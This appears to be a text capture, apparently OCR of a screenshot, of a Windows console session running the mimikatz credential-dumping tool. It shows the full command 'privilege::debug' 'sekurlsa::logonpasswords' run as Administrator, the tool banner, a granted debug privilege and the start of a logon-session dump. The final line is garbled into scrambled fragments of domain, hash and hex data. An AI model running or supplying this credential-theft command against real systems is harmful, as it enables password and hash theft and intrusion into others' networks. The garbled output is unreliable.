 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimkatz>mimikatz.exe "privilege::debug" "sekurlsa
::logonpasswords"
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 477272 (00000000:00074858)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/4/6 14:45:00
SID               : S-1-5-90-3
        msv :
mimikatz #edman :Od : (null)ARS.COM8b$ from 07)c47e7054684b894 62 79 61 eb 9b 18